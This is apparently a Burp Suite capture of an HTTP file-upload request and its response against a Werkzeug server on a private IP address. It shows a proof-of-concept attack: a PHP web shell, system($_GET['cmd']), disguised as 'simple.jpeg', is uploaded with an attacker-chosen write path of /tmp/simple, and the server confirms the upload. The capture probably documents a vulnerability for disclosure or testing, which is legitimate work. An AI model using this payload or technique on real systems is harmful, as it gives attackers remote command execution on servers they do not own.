 Request
Pretty Raw Hex \n
POST /file-upload HTTP/1.1
Host: 192.168.150.249:33414
User-Agent: curl/8.21.0
Accept: */*
Content-Length: 352
Content-Type: multipart/form-data;
boundary=------------------------48QNFFC25uZ8OClDil6Vmk
Connection: keep-alive
--------------------------48QNFFC25uZ8OClDil6Vmk
Content-Disposition: form-data; name="file"; filename="simple.jpeg"
Content-Type: image/jpeg
JPEG
<?php system($_GET["cmd"]); ?>
--------------------------48QNFFC25uZ8OClDil6Vmk
Content-Disposition: form-data; name="filename"
/tmp/simple
--------------------------48QNFFC25uZ8OClDil6Vmk--
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/2.2.3 Python/3.9.13
3 Date: Mon, 24 Aug 2026 15:16:48 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Connection: close
7
8 {
"message":"File successfully uploaded"
}
9